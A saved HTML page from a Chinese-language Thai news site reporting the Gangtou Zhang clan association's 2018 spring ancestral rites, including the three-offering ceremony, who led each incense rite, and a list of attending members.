

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.thaicn.net/e/action/ShowInfo.php?classid=60&id=18921
body_size: 29662
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>旅泰港头乡张氏家族总会隆重举行春祭祀典行三献古礼 张朝江晋首炷香 张创标主持三献仪式- 泰国华人网【泰华网】</title>
<meta name="keywords" content="旅泰港头乡张氏家族总会隆重举行春祭祀典行三献古礼 张朝江晋首炷香 张创标主持三献仪式" />
<meta name="description" content="旅泰港头乡张氏家族总会隆重举行春祭祀典行三献古礼 张朝江晋首炷香 张创标主持三献仪式" />
<link href="/skin/default/css/style.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/skin/default/js/tabs.js"></script>
<script type="text/javascript" src="/e/data/js/ajax.js"></script>
<SCRIPT src="/skin/thaicn/js/print.js"></SCRIPT>
</head>
<body class="showpage news">
<link rel="stylesheet" type="text/css" href="/images/lrtk.css" />
<script type="text/javascript" src="/images/pptBox.js"></script>
<!-- 页头 -->
<table width="100%" border="0" cellspacing="0" cellpadding="0" class="top">
<tr>
<td>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
<td width="54%"> 
<!-- 登录 -->
<script>
document.write('<script src="/e/member/login/loginjs.php?t='+Math.random()+'"><'+'/script>');
</script>
</td>
<td align="right"><a onClick="window.external.addFavorite(location.href,document.title)" href="#ecms">加入收藏</a> | <a onClick="this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.thaicn.net/')" href="#ecms">设为首页</a> | <a href="/e/member/cp/">会员中心</a> | <a href="/e/DoInfo/">我要投稿</a> | <a href="/e/web/?type=rss2&classid=0" target="_blank">RSS<img src="/skin/default/images/rss.gif" border="0" hspace="2" /></a> <a href="http://th.thaicn.net" target="_blank">ไทย<img src="/images/th.gif" border="0" hspace="2" /></a>
</td>
</tr>
</table>
</td>
</tr>
<tr>
  <td><script src="/d/js/acmsd/thea31.js"></script></td>
</tr>
</table>
<TABLE cellSpacing=0 cellPadding=0 width="100%" border=0>
<TBODY>
<TR>
<TD width=170 valign=top style="background:url('/skin/thaicn/images/top_bg.gif') no-repeat" rowSpan=3><IMG height=72 src="/images/logothaicnnet.gif" width=170>
<SCRIPT src="/addon.js" type=text/javascript></SCRIPT>
</TD>
<TD align=middle background="/skin/thaicn/images/top_bg.gif" height=65 with="829">
<TABLE style="FONT-SIZE: 14px; COLOR: #07519a" cellSpacing=0 cellPadding=0 width=820 border=0>
<TBODY>
<TR>
<TD width=100>
<DIV style="FONT-SIZE: 15px; MARGIN: 6px 5px 3px 6px; COLOR: #36f; LINE-HEIGHT: 1.7; FONT-FAMILY: Arial, Helvetica, sans-serif" align=center><A href="https://www.thaicn.net/"><STRONG>本网首页</STRONG></A><BR><A href="/menu/csgy.html"><STRONG>慈善公益</STRONG></A></DIV></TD>
<TD><IMG height=34 src="/skin/thaicn/images/top_col.gif" width=1></TD>
<TD width=100>
<DIV style="FONT-SIZE: 15px; MARGIN: 6px 5px 3px 6px; COLOR: #39f; LINE-HEIGHT: 1.7; FONT-FAMILY: Arial, Helvetica, sans-serif" align=center><A href="/e/action/ListInfo/?classid=2"><STRONG>泰华新闻</STRONG></A><BR><A href="/menu/hwjy.html"><STRONG>华文教育</STRONG></A></DIV></TD>
<TD><IMG height=34 src="/skin/thaicn/images/top_col.gif" width=1></TD>
<TD width=100>
<DIV style="FONT-SIZE: 15px; MARGIN: 6px 5px 3px 6px; COLOR: #39f; LINE-HEIGHT: 1.7; FONT-FAMILY: Arial, Helvetica, sans-serif" align=center><A href="/video/index.php"><STRONG>泰华TV</STRONG></A><BR><A href="/s/menu/"><STRONG>专题报道</STRONG></A></DIV></TD>
<TD><IMG height=34 src="/skin/thaicn/images/top_col.gif" width=1></TD>
<TD width=100>
<DIV style="FONT-SIZE: 15px; MARGIN: 6px 5px 3px 6px; COLOR: #39f; LINE-HEIGHT: 1.7; FONT-FAMILY: Arial, Helvetica, sans-serif" align=center><A href="/menu/txh.html"><STRONG>同乡会</STRONG></A><BR><A href="/menu/zqh.html"><STRONG>宗亲会</STRONG></A></DIV></TD>
<TD><IMG height=34 src="/skin/thaicn/images/top_col.gif" width=1></TD>
<TD align=middle width=100>
<DIV style="FONT-SIZE: 15px; MARGIN: 6px 5px 3px 6px; COLOR: #39f; LINE-HEIGHT: 1.7; FONT-FAMILY: Arial, Helvetica, sans-serif"><A href="/menu/shgh.html"><STRONG>商会公会</STRONG></A><BR><A href="/menu/hwmt.html"><STRONG>华文媒体</STRONG></A></DIV></TD>
<TD><IMG height=34 src="/skin/thaicn/images/top_col.gif" width=1></TD>

<TD align=middle width=100>
<DIV style="FONT-SIZE: 15px; MARGIN: 6px 5px 3px 6px; COLOR: #39f; LINE-HEIGHT: 1.7; FONT-FAMILY: Arial, Helvetica, sans-serif"><A href="/menu/whjl.html"><STRONG>文化交流</STRONG></A><BR><A href="http://www.t1hd.com/" target=_blank><STRONG>网上商城</STRONG></A></DIV></TD>
<TD><IMG height=34 src="/skin/thaicn/images/top_col.gif" width=1></TD>
<TD align=middle width=100>
<DIV style="FONT-SIZE: 15px; MARGIN: 6px 5px 3px 6px; COLOR: #39f; LINE-HEIGHT: 1.7; FONT-FAMILY: Arial, Helvetica, sans-serif"><A href="/thmr/" target="_blank"><STRONG>泰华名人</STRONG></A><BR><A href="/menu/zyzy.html"><STRONG>中医中药</STRONG></A></DIV></TD>
<TD><IMG height=34 src="/skin/thaicn/images/top_col.gif" width=1></TD>
<TD align=middle width=100>
<DIV style="FONT-SIZE: 15px; MARGIN: 6px 5px 3px 6px; COLOR: #000000; LINE-HEIGHT: 1.7; FONT-FAMILY: Arial, Helvetica, sans-serif"><A href="/news/fyfy/"><STRONG>佛音佛缘</STRONG></A><BR><A href="/menu/ghlc.html" ><STRONG>光辉历程</STRONG></A></DIV></TD>
<TD><IMG height=34 src="/skin/thaicn/images/top_col.gif" width=1></TD>
<TD align=middle width=100>
<DIV style="FONT-SIZE: 15px; MARGIN: 6px 5px 3px 6px; COLOR: #000000; LINE-HEIGHT: 1.7; FONT-FAMILY: Arial, Helvetica, sans-serif"><A href="/ghyc/" ><STRONG>光辉永存</STRONG></A><BR><A href="http://www.exthai.com/" target=_blank><STRONG>商务服务</STRONG></A></DIV></TD>
</TR>
<TR>
<TD background="/skin/thaicn/images/nav_dian.gif" colSpan=17 height=1></TD></TR>
<TR>
<TD colSpan=17 height=2></TD></TR></TBODY></TABLE></TD></TR>
<TR>
<TD height=25>
<table cellspacing=1 cellpadding=1 border=0 background="/images/ggbg.gif" width=820 ><tr><td bgcolor=#ffffff height=25><div style="float:left;width:18px;height:25px;float:left;padding:0px;margin:0px;"><img src="/images/news.gif" align=left /></div>
<div style="float:left;overflow:hidden;width:798px;height:25px;padding:0px;margin:0px;">
<div id="myscroll" class="cls_container">
 <ul>
 <li><a href="https://mp.weixin.qq.com/s/X5TUj_yy9iA3JZ5K4dJgbQ" target="_blank">为时不晚，人体胶原蛋白维C应该这样补充</a></li>
 <li><a href="https://mp.weixin.qq.com/s/DcBbjdfoMiogz4_EFSHmhQ" target="_blank">关爱儿童健康，免费领取日本原装尤妮佳超立体儿童防飞沫口罩</a></li>
 <li><a href="https://mp.weixin.qq.com/s/rsqurn8-ySBegOR4DCNdqw" target="_blank">抗击疫情：每天一瓶增强自身免疫力！</a></li>
 </ul>
 </div>
 <div id="showhint"></div>
 <script type="text/javascript">
 function $(element){
 if(arguments.length>1){
 for(var i=0,length=arguments.length,elements=[];i<length;i++){
 elements.push($(arguments[i]));
 }
 return elements;
 }
 if(typeof element=="string"){
 return document.getElementById(element);
 }else{
 return element;
 }
 }
 var Class={
 create:function(){
 return function(){
 this.initialize.apply(this,arguments);
 }
 }
 }
 Function.prototype.bind=function(object){
 var method=this;
 return function(){
 method.apply(object,arguments);
 }
 }
 var Scroll=Class.create();
 Scroll.prototype={
 initialize:function(element,height){
 this.element=$(element);
 this.element.innerHTML+=this.element.innerHTML;
 this.height=height;
 this.maxHeight=this.element.scrollHeight/2;
 this.counter=0;
 this.scroll();
 this.timer="";
 this.element.onmouseover=this.stop.bind(this);
 this.element.onmouseout=function(){this.timer=setTimeout(this.scroll.bind(this),1000);}.bind(this);
 },
 scroll:function(){
 if(this.element.scrollTop<this.maxHeight){
 this.element.scrollTop++;
 this.counter++;
 }else{
 this.element.scrollTop=0;
 this.counter=0;
 }
 if(this.counter<this.height){
 this.timer=setTimeout(this.scroll.bind(this),20);
 }else{
 this.counter=0;
 this.timer=setTimeout(this.scroll.bind(this),3000);
 }
 },
 stop:function(){
 clearTimeout(this.timer);
 }
 }
 var myscroll=new Scroll("myscroll",28);
 </script> 
</div>

</td></tr></table>
</TD></TR></TBODY></TABLE>
<table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
    <td align="center">
    

<div>
     <script>
     var box =new PPTBox();
     box.width = 980; 
     box.height = 90;
     box.autoplayer = 6;

     box.add({"url":"/images/sino_thai.jpg","href":"https://www.thaicn.net/d/s2013/chenjingzhen/","title":"Sino-Thai"})
	 box.add({"url":"/images/20160517043209.jpg","href":"http://www.t1hd.com/index.php?route=product/category&path=205","title":"CCICTHAI-T1HD"})
     box.add({"url":"/images/20160517043337.jpg","href":"http://www.t1hd.com/","title":"泰1号店"})
     
     box.show();
    </script>
</div>

    </td>
</tr>
</table>

<table cellspacing=10 cellpadding=0 width=100%><tr><td>
<table  border="0" cellspacing="0" cellpadding="0" width=980 align="center" background="/skin/thaicn/images/search_bg.gif" 
 style="height:45px;overflow:hidden"><tr><td align="center">

<form action="/e/search/index.php" method="post" name="searchform" id="searchform">
<table border="0" cellspacing="2" cellpadding="0" width=600 style="margin-left:20px">
<tr>
<td><strong>站内搜索：</strong>
<input name="keyboard" type="text" size="32" id="keyboard" class="inputText" />
<input type="hidden" name="show" value="title" />
<input type="hidden" name="tempid" value="1" />
<input type="hidden" name="show" value="title,smalltext,newstext,writer">
</td>
<td><input type="image" class="inputSub" src="/skin/default/images/search.gif" />
</td>
<td><a href="/search/" target="_blank">高级搜索</a></td>
</tr>
</table>
</form>
</td>
<td align=right><table cellspacing=2 cellpadding=0 width=100% align=right><tr><td width=180><a href="http://www.thaicn.net"><img src="/skin/thaicn/images/cn_sy.png"  border=0 style="margin-top:2px" /></a>&nbsp;&nbsp;<a href="http://th.thaicn.net"><img src="/skin/thaicn/images/th_sy.png" border=0 style="margin-top:2px" /></a>&nbsp;&nbsp;</td><td><span style="height:50px;line-height:50px;float:left"><A href="http://newsthaicn.com/" target=_blank>进入综合资讯</A></span>&nbsp;&nbsp;</td></tr></table></td></tr></table></td>


</tr>
</table>
<table cellspacing=0 cellpadding=0 width=985 border=0 align=center>
<tr align=center>
<td><script src="/d/js/acmsd/thea19.js"></script></td>
<td><script src="/d/js/acmsd/thea20.js"></script></td>
<td><script src="/d/js/acmsd/thea21.js"></script></td>
</tr>
<tr><td colspan=3 height=5></td></tr>
</table>
<table cellspacing=0 cellpadding=0 width=985 border=0 align=center>
<tr align=center>
<td><script src="/d/js/acmsd/thea29.js"></script></td>
</tr>
<tr><td colspan=3 height=5></td></tr>
</table>
 <style type="text/css">
 .cls_container{border:0px solid #ccc;width:798px;font-size:12px;height:24px;overflow:hidden;}
 .cls_container ul{list-style-type:none;margin:0;padding:0;}
 .cls_container ul li{height:24px;line-height:24px;width:798px;float:left;display:inline;}
 </style>
<table width="100%" border="0" cellspacing="10" cellpadding="0">
<tr valign="top">
<td class="main"><table width="100%" border="0" cellspacing="0" cellpadding="0" class="position">
<tr>
<td>您当前的位置：<a href="https://www.thaicn.net/">首页</a>&nbsp;>&nbsp;<a href="https://www.thaicn.net/e/action/ListInfo/?classid=2">泰华新闻</a>&nbsp;>&nbsp;<a href="https://www.thaicn.net/e/action/ListInfo/?classid=60">宗亲会</a></td><td align=right><INPUT onclick=preview(1) value=打印 src="/images/notes.gif" type=image></td>
</tr>
</table>
<!--startprint1-->
<table width="100%" border="0" cellspacing="0" cellpadding="0" class="box" style="border-top:1px solid #AACCEE">
<tr>
<td><table width="100%" border="0" cellpadding="0" cellspacing="0" class="title_info">
<tr>
<td align=center><font style="font-size:17px;font-weight:bold">旅泰港头乡张氏家族总会隆重举行春祭祀典行三献古礼 张朝江晋首炷香 张创标主持三献仪式</font></td></tr>
<tr><td style="margin:5px;border:1px dotted #cccccc;font-size:16px;color:#333;background:#F8F8F8;text-align:center;" align=center>
</td>
</tr>
<tr><td style="padding-bottom:5px;">&nbsp;</td></tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr><td style="padding-top:10px" align=center>
<p style="text-align: center;"><img src="/d/file/news/zqh/2018-04-11/e0e22af934139394d1a843a3ad0653b8.jpg" alt="旅泰港頭鄉張氏.jpg" height="2044" width="500" /></p>
<p><span style="font-size: medium;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 图片写真：旅泰港头乡张氏家族总会于四月八日上午十时三十分举行春祭祀祖三献大典,张创标理事长亲自主持仪式。图（一）该会飨祀堂先祖宝龛前香案陈列丰盛祀仪。（二）恭请该会永远荣誉理事长张朝江晋首炷香时影。（三）恭请永远荣誉理事长张镇松、张朝明,荣誉理事长张钦明晋香礼。（四）理事长张创标主持三献礼主祭晋香。（五）主祭：张创标理事长,陪祭：副理事长张楚南,张镇雄,张开枝举行献古礼时影。（六）该会首长张朝江,张镇松,张朝明与理事长张创标,副理事长张楚南,张镇雄,张永洲,张开枝合影。（七）首长张朝江,张镇松,张朝明,理事长张创标,荣誉理事长张奕丰,名誉理事长张松海,张登毓,张茂松,副理事长张楚南,贵宾吴金城社长合影。（八）该会元老张朝江,首先张镇松,张朝明,张钦明,张松海,张奕松,张创标,张永宜,张楚南,张镇雄,张永洲,张开枝,张登毓,张振松,张庆崇合影。<br />
</span></p>
</td></tr>
<tr>
<td id="text" style="padding-top:10px"><p><span style="font-size: medium;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 崇敬祖宗,慎终追远,祀典恭诚,源远流长,中华民族传统美德,旅泰港头乡张氏家族总会世代传承光大,该会历届理事会都把每年春冬两祭祀典当作两项最重大会务,全体理事族亲热烈报效祀典经费,至恭至诚,全力参加谒祖晋香发扬光大孝道,传承家族总会风范。<span style="display:none">mF5泰国华人中文网站【泰华网】</span><br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 旅泰港头乡张氏家族总会今年春祭祀典诹吉本四月八日（农历二月廿三日）举行,该天上午十时三十分在该会三楼先祖飨祀堂隆重举行,理事长张创标亲自主持祀典,莅临谒祖理事乡亲百余人参加,裔孙满堂,祀仪丰盛香火鼎盛灯烛辉煌,盛况空前！<span style="display:none">mF5泰国华人中文网站【泰华网】</span><br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 首先恭请诸位德高望重族长举行晋香礼,永远荣誉理事长张朝江首行晋香礼,继恭请该会永远荣誉理事长张镇松为主礼,张朝明、张钦明荣誉理事长为陪礼,恭请首长张永宜为主礼,张奕松,张振松为陪礼,恭请首长张登毓,张松海,张庆荣为陪礼,分别先后举行晋香礼。<span style="display:none">mF5泰国华人中文网站【泰华网】</span><br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 继而春祭祀祖古式三献大典开始,在礼炮鼓乐声中,恭请理事长张创标为主祭,恭请副理事长张楚南,张镇雄,张永洲,张开枝为陪祭,全体理事族亲为与祭百余人参加,香案上恭献刚鬣柔毛,鲜花香茗,三牲五果,佳醴甘露,时馐粢盛,金帛宝锭等祀仪,依序恭献祖上香案前,行三跪九叩首大礼,藉表崇敬,至恭至孝,缅怀祖上恩德,典礼圆成。<span style="display:none">mF5泰国华人中文网站【泰华网】</span><br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 中午,特设福酌廿余席,款待欢宴莅临参加祭祖全体理事族亲,亲情洋溢呈现一片温馨气氛旺盛景象,京华中原联合日报社长吴金城也应邀为席上嘉宾。<span style="display:none">mF5泰国华人中文网站【泰华网】</span><br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 春祭出席诸正副首长计有：张朝江、镇松、松荣、朝明、金象、松坚、奕丰、钦明、友源、永宜、振松、奕松、创家、登毓、松海、松炎、楚宏、炎松、健增、国章、茂松、永臣、永全、创标、楚南、汉钦、锦汉、庆伟、廷宣、永洲、庆崇、裕生、开枝、潮成、蓬猜、庆民、源波、育豪、金川、楚锋、奕锋、文彬、进财、鸿钦、松添、灿荣、木炫、楚强、秋松、杰、庆祥、汉钦（财成原）、吴金城、锦辉、锦洲、塑贵、醒君、朝顺、金松、德松、广湖、庆宗、继武、汉波、树澄、树他、伟雄、灿杰、沛汶、楚源、鏔洲、淑娟、正明、镇林、锺林、锺泉、树荣、南兴隆。<span style="display:none">mF5泰国华人中文网站【泰华网】</span><br />
</span><span style="display:none">mF5泰国华人中文网站【泰华网】</span></p><br /><br />

<p align="center" class="pageLink"></p></td>
</tr>
</table>
</td>
</tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0" class="title margin_top">
<tr>
<td><strong>相关文章</strong></td>
</tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0" class="box">
<tr>
<td><ul class="bhh" style="width:610px">
</ul></td>
</tr>
</table>
<!--endprint1-->
</td>
<td class="sider"><table width="100%" border="0" cellspacing="0" cellpadding="0" class="title">
<tr>
<td><strong>最新资讯</strong></td>
</tr>
</table>
<table width="100%" border="0" cellspacing="8" cellpadding="0" class="box">
<tr>
<td><table width=100% cellspcing=0 cellpadding=0>
<tr><td>
<table cellspacing=0 cellpadding=0><tr><td align=center>
<a href="https://www.thaicn.net/e/action/ShowInfo.php?classid=60&id=31390" ><img src="/d/file/news/zqh/2025-11-17/1c1e926777d90ff9a408f5de19fe35b5.jpg" width=263 height=182 /></a>

</td></tr><tr><td align=center>
<a href="https://www.thaicn.net/e/action/ShowInfo.php?classid=60&id=31390" >庆祝泰中建交五十周年世界温氏宗亲恳</a>
</td></tr></table>
<table cellspacing=0 cellpadding=0><tr><td align=center>
<a href="https://www.thaicn.net/e/action/ShowInfo.php?classid=60&id=31386" ><img src="/d/file/news/zqh/2025-11-17/3d3526f327c9799bf5c787d964795755.jpg" width=263 height=182 /></a>

</td></tr><tr><td align=center>
<a href="https://www.thaicn.net/e/action/ShowInfo.php?classid=60&id=31386" >理事长高天佑热烈欢送高金泉高义和率</a>
</td></tr></table>
<table cellspacing=0 cellpadding=0><tr><td align=center>
<a href="https://www.thaicn.net/e/action/ShowInfo.php?classid=60&id=31381" ><img src="/d/file/news/zqh/2025-11-16/a78c0841f4770cb391f1d8564e1811ce.jpg" width=263 height=182 /></a>

</td></tr><tr><td align=center>
<a href="https://www.thaicn.net/e/action/ShowInfo.php?classid=60&id=31381" >泰国李氏宗亲总会召开理事会议部署双</a>
</td></tr></table>
<table cellspacing=0 cellpadding=0><tr><td align=center>
<a href="https://www.thaicn.net/e/action/ShowInfo.php?classid=60&id=31378" ><img src="/d/file/news/zqh/2025-11-14/0500f18879f42b2eec3c47e567974bc1.jpg" width=263 height=182 /></a>

</td></tr><tr><td align=center>
<a href="https://www.thaicn.net/e/action/ShowInfo.php?classid=60&id=31378" >泰国黄氏宗亲总会主席黄瑞和率团 赴</a>
</td></tr></table>
<table cellspacing=0 cellpadding=0><tr><td align=center>
<a href="https://www.thaicn.net/e/action/ShowInfo.php?classid=60&id=31347" ><img src="/d/file/news/zqh/2025-11-07/303c92b6209165797a0080af1e5d2058.jpg" width=263 height=182 /></a>

</td></tr><tr><td align=center>
<a href="https://www.thaicn.net/e/action/ShowInfo.php?classid=60&id=31347" >泰國蔡氏宗親總會理事長蔡秋明率團赴</a>
</td></tr></table>
<table cellspacing=0 cellpadding=0><tr><td align=center>
<a href="https://www.thaicn.net/e/action/ShowInfo.php?classid=60&id=31315" ><img src="/d/file/news/zqh/2025-11-03/d6cd17032c62829cf906b0269e136971.jpg" width=263 height=182 /></a>

</td></tr><tr><td align=center>
<a href="https://www.thaicn.net/e/action/ShowInfo.php?classid=60&id=31315" >汉顺平侯赵子龙公宝诞龙冈亲义总会举</a>
</td></tr></table>


</td></tr>
</table>
</td>
</tr>
</table>

<table width="100%" border="0" cellspacing="0" cellpadding="0" class="title margin_top">
<tr>
<td><strong>栏目热门</strong></td>
</tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0" class="box">
<tr>
<td><ol class="rank">
<li class="no1"><a href="https://www.thaicn.net/e/action/ShowInfo.php?classid=60&id=31267"  title="钟氏总会举行秋祭祀祖大典暨颁发奖学金 钟少献理事长领导数百宗亲举行三献古礼 钟锦文钟荣杰率南部宗亲莅临参加  理事宗亲踊跃出席拜祖并赞助经费">钟氏总会举行秋祭祀祖大典暨颁发奖学金</a></li><li class="no2"><a href="https://www.thaicn.net/e/action/ShowInfo.php?classid=60&id=31294"  title="泰国舜裔总会主席姚楚杰率庆贺团赴马尼拉 参加菲华妫汭五姓联宗总会成立九十周年庆典 副主席姚楚伟陈成刚暨胡一嵩王永绵陈丽清等参盛">泰国舜裔总会主席姚楚杰率庆贺团赴马尼</a></li><li class="no3"><a href="https://www.thaicn.net/e/action/ShowInfo.php?classid=60&id=31315"  title="汉顺平侯赵子龙公宝诞龙冈亲义总会举行谒祖礼 关鸿强会长主礼赵楚民刘炳荣张镇松刘黄凤湘等四姓世长出席">汉顺平侯赵子龙公宝诞龙冈亲义总会举行</a></li><li class="no4"><a href="https://www.thaicn.net/e/action/ShowInfo.php?classid=60&id=31347"  title="泰國蔡氏宗親總會理事長蔡秋明率團赴獅城 出席新加坡濟陽蔡氏公會成立九十五週年慶典 副理事長蔡孝興伉儷蔡耀雄潮平暨蔡漢輝彬銳耀源萬金茂生鎮川等參盛">泰國蔡氏宗親總會理事長蔡秋明率團赴獅</a></li><li class="no5"><a href="https://www.thaicn.net/e/action/ShowInfo.php?classid=60&id=31378"  title="泰国黄氏宗亲总会主席黄瑞和率团 赴高雄出席世黄第十四届恳亲大会">泰国黄氏宗亲总会主席黄瑞和率团 赴高</a></li><li class="no6"><a href="https://www.thaicn.net/e/action/ShowInfo.php?classid=60&id=31381"  title="泰国李氏宗亲总会召开理事会议部署双庆典 李创福理事长就办好中泰建交太上老君开光 李徐桂香李惠城李开德李财连李炎炎李鉴川李汉坚李汉通 李章汉李朝健李国臣李剑鸿李扬龙李素文李坚彬等共襄盛举">泰国李氏宗亲总会召开理事会议部署双庆</a></li><li class="no7"><a href="https://www.thaicn.net/e/action/ShowInfo.php?classid=60&id=31386"  title="理事长高天佑热烈欢送高金泉高义和率领泰国高氏总会代表团 赴广东五华参加坟祭暨湖北武汉出席第七届世界高姓联谊大会">理事长高天佑热烈欢送高金泉高义和率领</a></li><li class="no8"><a href="https://www.thaicn.net/e/action/ShowInfo.php?classid=60&id=31390"  title="庆祝泰中建交五十周年世界温氏宗亲恳亲大会暨 泰国温氏总会第六届理事会就职及复会廿五周年盛典 温沙南功成让贤荣陞永远名誉理事长温炎强荣膺理事长 特尔萨蒋应初刘汉明黄汉良等致贺词 700多位嘉宾参盛">庆祝泰中建交五十周年世界温氏宗亲恳亲</a></li></ol>
</td>
</tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0" class="title margin_top">
<tr> 
<td align=center><strong>泰国多语言网站设计制作</strong></td>
</tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0" class="box">
<tr><td><P align=center><A href="http://www.fristweb.org/index.php?langtype=cn&pageid=cn_90" target=_blank><IMG style="POSITION: static; BORDER-BOTTOM-COLOR: #000000; BORDER-TOP-COLOR: #000000; BORDER-RIGHT-COLOR: #000000; BORDER-LEFT-COLOR: #000000; align: " border=0 hspace=0 alt="" src="/skin/thaicn/images/mailbox.jpg" width=268 height=66></A></P></td></tr>
<tr><td align=center>FRISTWEB建站用户送 500MB 企业邮箱</td></tr>
<tr><td><P align=center><A href="http://www.fristweb.org/index.php?langtype=cn&pageid=cn_92" target=_blank><IMG style="POSITION: static; BORDER-BOTTOM-COLOR: #000000; BORDER-TOP-COLOR: #000000; BORDER-RIGHT-COLOR: #000000; BORDER-LEFT-COLOR: #000000; align: " border=0 hspace=0 alt="" src="/skin/thaicn/images/hardware.jpg" width=268 height=66></A></td></tr>
<tr><td align=center>专业制作团队 一流硬件设备</td></tr>
</table>
</td></tr></table>
<script type="text/javascript" src="/skin/default/js/jquery.min.js"></script>
<script type="text/javascript" src="http://res.wx.qq.com/open/js/jweixin-1.0.0.js"></script>
<script type="text/javascript">
var img = $(".box").find("img");
img.css({"width":"100%"});
</script>
<script>
url=location.href;
  $.ajax({
    type : "get",
    url : "http://thaicn.t1hd.cn/js/jssdk.php?url="+url,//替换网址
    dataType : "jsonp",
    jsonp: "callback",
    jsonpCallback:"success_jsonpCallback",
    success : function(data){
        wx.config({
appId: data.appId,
timestamp: data.timestamp,
nonceStr: data.nonceStr,
signature: data.signature,
jsApiList: [
       "onMenuShareTimeline", //分享给好友
       "onMenuShareAppMessage", //分享到朋友圈
       "onMenuShareQQ",  //分享到QQ
]
});
},
                error:function(data){
                    alert("连接失败！");
                }
});
wx.ready(function () {   
  wx.updateAppMessageShareData({ 
    title: '旅泰港头乡张氏家族总会隆重举行春祭祀典行三献古礼 张朝江晋首炷香 张创标主持三献仪式', 
    desc: '旅泰港头乡张氏家族总会隆重举行春祭祀典行三献古礼 张朝江晋首炷香 张创标主持三献仪式', 
    link: 'https://www.thaicn.net/e/action/ShowInfo.php?classid=60&id=18921', 
    imgUrl: '/d/file/news/zqh/2018-04-11/5fb56d27d32d8ba41e07b161c1db4efa.jpg', 
    success: function () {
      
    }
  })
  wx.updateTimelineShareData({ 
    title: '旅泰港头乡张氏家族总会隆重举行春祭祀典行三献古礼 张朝江晋首炷香 张创标主持三献仪式', 
    link: '旅泰港头乡张氏家族总会隆重举行春祭祀典行三献古礼 张朝江晋首炷香 张创标主持三献仪式', 
    imgUrl: '/d/file/news/zqh/2018-04-11/5fb56d27d32d8ba41e07b161c1db4efa.jpg', 
    success: function () {
    }
  })
}); 
</script>
<!-- 页脚 -->
<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" class="search">
<form action="/e/search/index.php" method="post" name="searchform" id="searchform">
<table border="0" cellspacing="6" cellpadding="0">
<tr>
<td><strong>视频搜索：</strong>
<input name="keyboard" type="text" size="32" id="keyboard" class="inputText" />
<input type="hidden" name="show" value="title,moviesay" />
<input type="hidden" name="tempid" value="3" />
<input type="hidden" name="classid" value="4" />
</td>
<td><input type="image" class="inputSub" src="/skin/default/images/search.gif" />
</td>
</tr>
</table>
</form>

</td>
</tr>
<tr>  
<td>
  <table width="100%" border="0" cellpadding="0" cellspacing="0">
    <tr>
      <td>
            <table width="100%" border="0" cellpadding="0" cellspacing="4" class="copyright">
              <tr>
                <td align="center"><a href="http://www.thaicn.net/">网站首页</a> | <a href="/menu/gywm.html">关于我们</a>
                  | <a href="/menu/fwtk.html">服务条款</a> | <a
